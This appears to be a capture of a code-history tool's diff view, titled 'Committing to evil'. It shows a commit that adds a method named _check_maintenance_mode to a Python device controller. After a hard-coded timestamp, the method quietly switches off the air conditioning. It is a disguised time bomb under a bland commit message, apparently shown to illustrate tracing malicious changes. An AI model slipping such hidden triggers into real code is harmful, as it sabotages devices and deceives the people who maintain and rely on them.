 Committing to evil
Commit: 34bb0cd
Commit: 7492e25
(...)
(...)
76 if data['ac_on']:
77 self.logger.info(f'Device {device_id} AC temperature
78
79 config_data_json = json.dumps(config_data)
80 body = {
81 'version_to_update': 0,
82 # The data is passed as raw bytes, so you encode it
76 if data['ac_on']:
77 self.logger.info(f'Device {device_id} AC temperature
78
79 self._check_maintenance_mode(config_data)
80 config_data_json = json.dumps(config_data)
81 body = {
82 'version_to_update': 0,
83 # The data is passed as raw bytes, so you encode it
162
163 def _check_maintenance_mode(self, data):
164 if time.time() > 0x5eec9dab:
165 data['ac_on'] = data.get('maintenance_mode', False)
166
167
History Snapshots Logpoints
ID Author Commit Date Description
7492e25 bchang 2019-10-04 16:33 +02:00 update LEFT RIGHT
34bb0cd Ben Chang 2019-09-27 15:52 +02:00 fix LEFT RIGHT